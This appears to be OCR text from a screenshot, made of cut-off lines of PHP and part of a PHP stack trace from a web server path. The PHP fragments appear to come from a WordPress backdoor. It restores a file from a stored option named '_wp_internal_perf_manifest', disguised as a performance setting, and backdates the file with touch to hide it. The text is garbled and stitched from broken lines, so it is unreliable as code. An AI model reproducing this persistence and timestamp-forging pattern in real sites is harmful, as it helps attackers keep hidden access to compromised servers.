
sts('get_option')) return; $m='_wp_internal_perf_manifest';
ts($f)){ $c=get_option($m); if($c){ if(!is_dir($d))
@touch($f,filemtime($s));} } } } if(function_exists('add_action')){
st */
#0 /data/web/virtuals/85244/virtual/www/index.php(17): require() #1